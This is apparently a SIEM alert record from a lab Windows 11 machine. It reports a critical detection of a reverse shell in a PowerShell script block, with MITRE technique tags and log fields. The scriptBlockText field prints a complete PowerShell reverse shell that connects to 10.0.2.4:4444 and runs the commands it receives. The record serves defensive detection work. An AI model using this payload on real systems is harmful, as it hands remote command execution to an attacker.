 Time Technique(s) Tactic(s) Description Level Rule ID
Feb 1, 2026 @ 18:28:30.288 T1059.001 T1053.005 T1071.001 Execution, Persistence, Privilege Escalation, Command and Control Critical: Reverse Shell Payload Detected in PowerShell Script Block. Potential Privilege 15 100007
escalation/Execution.
Table JSON Rule
@timestamp 2026-02-01T10:28:30.288Z
_id zFIyKJwBL8JxqVAYbzuN
agent.id 002
agent.ip 10.0.2.15
agent.name win11
data.win.eventdata.messageNumber 1
data.win.eventdata.messageTotal 1
data.win.eventdata.path C:\\TaskScripts\\cleanup.ps1
data.win.eventdata.scriptBlockId cfb0fc64-581d-4b15-a31f-991d51729905
data.win.eventdata.scriptBlockText $c = New-Object System.Net.Sockets.TCPClient(\"10.0.2.4\", 4444);$s = $c.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){$d = (New-Object System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $d 2>&1 | Out-String
);$sb2 = $sb + \"PS \" + (pwd).Path + \"> \";$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$c.Close()
data.win.system.channel Microsoft-Windows-PowerShell/Operational
data.win.system.computer Windows-VM
data.win.system.eventID 4104
data.win.system.eventRecordID 5750